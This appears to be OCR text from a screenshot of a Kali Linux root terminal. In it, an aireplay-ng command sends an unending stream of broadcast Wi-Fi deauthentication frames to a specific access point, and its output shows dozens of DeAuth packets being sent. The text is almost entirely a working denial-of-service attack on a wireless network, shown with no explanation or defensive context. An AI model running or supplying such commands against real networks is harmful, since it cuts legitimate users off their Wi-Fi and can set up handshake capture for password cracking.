 1 2 3 4 6
root@kali: /home/jeeved
File Actions Edit View Help
┌──(root㉿kali)-[/home/jeeved]
└─# aireplay-ng --deauth 0 -a 58:95:D8:2E:BF:69 wlan0
00:43:04  Waiting for beacon frame (BSSID: 58:95:D8:2E:BF:69) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
00:43:04  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:04  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:05  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:05  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:06  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:06  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:07  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:07  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:08  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:08  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:08  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:09  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:09  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:10  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:10  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:11  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:11  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:12  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:12  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:13  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:13  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:13  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:14  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:14  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:15  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:15  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:16  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:16  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:17  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:17  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:17  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:18  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:18  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]
00:43:19  Sending DeAuth (code 7) to broadcast -- BSSID: [58:95:D8:2E:BF:69]